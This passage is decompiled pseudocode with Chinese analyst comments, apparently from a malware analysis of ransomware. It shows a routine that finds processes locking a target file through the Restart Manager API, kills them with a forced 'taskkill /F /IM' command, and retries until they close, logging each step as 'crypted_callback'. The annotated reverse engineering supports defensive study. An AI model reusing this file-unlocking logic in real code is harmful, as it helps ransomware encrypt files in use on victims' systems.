 8 *((_BYTE *)a1 - 4) = 2;
9 sub_407182(a1 - 17, 0, (int)v1);
0 if ( v3 <= 0x6400000 || (unsigned int)((dword_46C9A8 - dword_46C9A4) / 24) >= 0xAAAAAAA )
1 {
2 v22 = (WCHAR *)&unk_46A000;
3 v21 = v1;
4 if ( !sub_40B687(a1, (unsigned int)v1) && sub_434FA3((int)v1, L"Program Files") )
5 {
6 sub_403F40(&v17, (int)v1);
7 v16 = a1 - 8;
8 restart_manager_api(a1, 0, (int)v1); // 查找使用目标文件的进程
9 v7 = (WCHAR *)*(a1 - 7);
0 v4 = (WCHAR *)*(a1 - 8);
1 *((_BYTE *)a1 - 4) = 5;
2 *(a1 - 4) = v7;
3 while ( v4 != v7 )
4 {
5 if ( *((_DWORD *)v4 + 4) )
6 {
7 v8 = v4;
8 if ( *((_DWORD *)v4 + 5) >= 8u )
9 v8 = *(const WCHAR **)v4;
0 v22 = (WCHAR *)v1;
1 v21 = v8;
2 write_event_tolog((int)a1, (int)v1, "crypted_callback() | Found proccess: %ws opened file: %ws", v8, v1);
3 v22 = 0;
4 v15 = "\" /T";
5 v13 = 0;
6 v14 = 0;
7 sub_405B9C(&v12, v4);
8 v9 = (_DWORD *)sub_4117BB(a1);
9 *((_BYTE *)a1 - 4) = 6;
0 v14 = sub_401E56((int)(a1 - 29), "taskkill /F /IM \"", v9);// 强制结束命令
1 v13 = &v16;
2 *((_BYTE *)a1 - 4) = 7;
3 sub_401D72(v13, v14, (int)v15);
4 execute_cmd((int)v4, (int)a1, (int)v1);// 结束占用进程
5 sub_40160C((int)(a1 - 29), (int)v4, (int)v1);
6 *((_BYTE *)a1 - 4) = 5;
7 sub_40160C((int)(a1 - 35), (int)v4, (int)v1);
8 v10 = 0;
9 if ( judge_process_alive((int)v4) ) // 通过遍历进程是否存在来判断进程是否存活
0 {
1 while ( 1 )
2 {
3 Sleep(0x3E8u);
4 v22 = (WCHAR *)++v10;
5 write_event_tolog((int)a1, (int)v1, "crypted_callback() | Proccess not closed. Trying: %d", v10);
6 if ( v10 > 5 )
7 break;